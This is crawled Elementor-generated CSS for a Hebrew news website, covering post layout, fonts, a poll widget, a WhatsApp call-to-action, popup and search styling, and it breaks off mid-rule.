.elementor-element.elementor-element-f96ab34{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:2vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-227004 .elementor-element.elementor-element-8189367{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-227004 .elementor-element.elementor-element-8189367 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-227004 .elementor-element.elementor-element-2ee7e6a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-227004 .elementor-element.elementor-element-2ee7e6a > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227004 .elementor-element.elementor-element-0ffa654 > .elementor-widget-container{border-style:none;}.elementor-227004 .elementor-element.elementor-element-0ffa654{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:1.1vw;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-227004 .elementor-element.elementor-element-926c3ce .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.2vw;font-weight:600;color:var( --e-global-color-b20f1da );}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:28px 28px;--row-gap:28px;--column-gap:28px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-227004 .elementor-element.elementor-element-837dac0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:15px 15px 15px 15px;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-227004 .elementor-element.elementor-element-f9a44f3 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.8vw;font-weight:600;color:var( --e-global-color-4dc1e05f );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-227004 .elementor-element.elementor-element-0b4c758{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.66";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:29%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data span + span:before{content:"|";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title{margin-bottom:3px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}.elementor-227004 .elementor-element.elementor-element-e3d774a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:28px 28px;--row-gap:28px;--column-gap:28px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:40px;}.elementor-227004 .elementor-element.elementor-element-ec7ebf4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--border-radius:15px 15px 15px 15px;--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-227004 .elementor-element.elementor-element-c1e8283 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.8vw;font-weight:600;color:var( --e-global-color-4dc1e05f );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.66";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:29%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data span + span:before{content:"|";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title{margin-bottom:3px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}@media(max-width:1024px){.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.63";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:34%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.63";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:34%;}}@media(min-width:768px){.elementor-227004 .elementor-element.elementor-element-fbc644b{--content-width:80vw;}.elementor-227004 .elementor-element.elementor-element-3922c36{--width:66.6666%;}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--width:33.33333%;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--width:33.33333%;}}@media(max-width:767px){.elementor-227004 .elementor-element.elementor-element-fbc644b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-3922c36{--width:411%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-768e952 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-227004 .elementor-element.elementor-element-768e952 img{border-radius:0px 0px 20px 20px;}.elementor-227004 .elementor-element.elementor-element-24ce739 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-32d8d3a > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-32d8d3a .elementor-heading-title{font-size:24px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-4aa2e0c{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-1e255fe > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-227004 .elementor-element.elementor-element-1e255fe .elementor-icon-list-item{font-size:14px;}.elementor-227004 .elementor-element.elementor-element-638e129 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-f96ab34{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-8189367{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-2ee7e6a{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-0ffa654 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-0ffa654{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-926c3ce > .elementor-widget-container{padding:0px 15px 30px 15px;}.elementor-227004 .elementor-element.elementor-element-926c3ce .elementor-heading-title{font-size:16px;}.elementor-227004 .elementor-element.elementor-element-a3f3cf2 > .elementor-widget-container{padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-f5adaa6{--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-837dac0{--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-227004 .elementor-element.elementor-element-f9a44f3 .elementor-heading-title{font-size:20px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-0b4c758{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-227004 .elementor-element.elementor-element-0b4c758:after{content:"0.64";}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__thumbnail__link{width:43%;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post{padding:0px 0px 10px 0px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__title{margin-bottom:6px;}.elementor-227004 .elementor-element.elementor-element-0b4c758 .elementor-post__meta-data{font-size:12px;}.elementor-227004 .elementor-element.elementor-element-e3d774a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-3188bb5{--padding-top:0px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-227004 .elementor-element.elementor-element-ec7ebf4{--border-radius:0px 0px 0px 0px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-227004 .elementor-element.elementor-element-c1e8283 .elementor-heading-title{font-size:20px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-227004 .elementor-element.elementor-element-e4ae7d9:after{content:"0.64";}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__thumbnail__link{width:43%;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post{padding:0px 0px 10px 0px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title, .elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__title{margin-bottom:6px;}.elementor-227004 .elementor-element.elementor-element-e4ae7d9 .elementor-post__meta-data{font-size:12px;}}/* Start custom CSS for html, class: .elementor-element-24ce739 */#breadcrumb a {
    color: #B12629;
}

#breadcrumb a:hover {
    text-decoration: underline;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-638e129 */.has_credit_wrapper {
    margin-bottom: 0px;
        position: relative;
}

.credit_span {
       position: absolute;
    bottom: 20px;
    right: 0px;
    z-index: 12;
    background: #00000066;
    padding: 2px 10px;
    color: white;
    font-size: 1vw;
}

.credit_span:before {
 content:'צילום: ';   
}

@media only screen and (max-width: 600px) {
.credit_span {
     font-size: 16px;
}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-0ffa654 */.main-text .gallery-item, .main-text .gallery-item img {
    width: 100% !important;
    margin: 10px 0px !important;
    padding: 0px !important;
    border-radius: 20px;
}

.main-text .gallery-item {
    width: 100% !important;
    margin: 10px 0px !important;
    padding: 0px !important;
    border-radius: 20px;
}

.main-text a {
    color: #B12629;
      text-decoration: underline;
      transition-duration: 0.3s;
      font-weight: 600;
}


.main-text div:not(.gallery-item) a:hover {
   color: #140102;
}

/*poll*/

#main-text .ays-poll-main .apm-title-box div {
    color:white !important;
    font-size: 30px !important;
    font-weight: bold;
    line-height: 1.2em;
    padding: 20px

}
#main-text .ays-poll-main * {
    text-align: right !important;
    direction: rtl
}
#main-text .ays-poll-main  label, #main-text .ays-poll-main input[type=radio]:checked + label {
border-color:#b12629 !important;
font-weight: bold 
}

#main-text .ays-poll-main  label:hover {
background:#b12629 !important;
}

#main-text .apm-button-box input  {
    background: black !important;
}

#main-text .ays_poll_passed_count, #main-poll .ays_poll_passed_count * {
    color:white !important;
}

@media only screen and (max-width: 600px) {
#main-text .ays-poll-main .apm-title-box div {
    font-size: 20px !important;
}

}

.elementor iframe {
    width: auto !important;
}

.main-text img {
    width: 100% !important
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-a3f3cf2 */.whatsapp-cta {
    display: flex;
     background: linear-gradient(135deg, #4DC247, #31B057);
     padding: 1.5vw 3vw;
      border-radius: 20px;
      justify-content: space-between;
    align-items: center;
    margin-bottom: 20px
}
.whatsapp-cta a {
       background: white;
       padding: 0.6em 3em;
       border-radius: 60px;
      color: #140102;
      font-weight: bold;
      font-size: 1vw
}

.whatsapp-cta h2 {
color: white;
font-size: 2vw;
margin: 0px;
}

.city-name {
   font-weight: bold
}

@media only screen and (max-width: 600px) {
    
    .whatsapp-cta {
     padding: 15px;
    margin-bottom: 15px
}

.whatsapp-cta h2 {
color: white;
font-size:16px;
max-width:60%
}

.whatsapp-cta a {
      font-size: 12px;
       padding: 0.6em 1.6em;
}

}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-837dac0 */.cat-headline {
    background: #B12629
}

.elementor-divider__text {
    color:white !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-ec7ebf4 */.cat-headline {
    background: #B12629
}

.elementor-divider__text {
    color:white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30962.css?ver=1764431225
body_size: 25
content:
.elementor-bc-flex-widget .elementor-30962 .elementor-element.elementor-element-3a2700c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-30962 .elementor-element.elementor-element-3a2700c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-30962 .elementor-element.elementor-element-3a2700c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30962 .elementor-element.elementor-element-5d37f02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-30962 .elementor-element.elementor-element-898a426 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-30962 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-30962{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-30962 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-30962 .dialog-close-button{display:flex;top:28.6%;background-color:#ffffff;font-size:32px;}body:not(.rtl) #elementor-popup-modal-30962 .dialog-close-button{right:18.1%;}body.rtl #elementor-popup-modal-30962 .dialog-close-button{left:18.1%;}#elementor-popup-modal-30962 .dialog-close-button i{color:#b22427;}#elementor-popup-modal-30962 .dialog-close-button svg{fill:#b22427;}#elementor-popup-modal-30962 .dialog-close-button:hover i{color:#000000;}#elementor-popup-modal-30962 .dialog-close-button:hover{background-color:#ffffff;}@media(max-width:767px){#elementor-popup-modal-30962 .dialog-close-button{top:2.7%;font-size:30px;}body:not(.rtl) #elementor-popup-modal-30962 .dialog-close-button{right:86.9%;}body.rtl #elementor-popup-modal-30962 .dialog-close-button{left:86.9%;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1764431225
body_size: 1573
content:
.elementor-227173 .elementor-element.elementor-element-5569ce9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-227173 .elementor-element.elementor-element-39141a4{--display:flex;}.elementor-227173 .elementor-element.elementor-element-39141a4:not(.elementor-motion-effects-element-type-background), .elementor-227173 .elementor-element.elementor-element-39141a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b{width:var( --container-widget-width, 15vw );max-width:15vw;--container-widget-width:15vw;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-857f93b > .elementor-widget-container{margin:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:30vw;left:auto;right:0;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field-icon{color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__form--focus .jet-ajax-search__field{border-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__full-results{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button{background-color:#FFFFFF;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover svg > *{fill:var( --e-global-color-4dc1e05f );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__spinner{color:var( --e-global-color-727842c6 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{border-style:none;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon i{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-icon svg{fill:var( --e-global-color-4dc1e05f );transition:fill 0.3s;}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:1vw;--icon-vertical-offset:0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:400;line-height:2.5em;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-text{color:var( --e-global-color-4dc1e05f );transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{padding:0vw 6.4vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle{color:var( --e-global-color-b20f1da );fill:var( --e-global-color-b20f1da );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-menu-toggle:focus{color:var( --e-global-color-727842c6 );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:hover,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a:focus,
					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active,
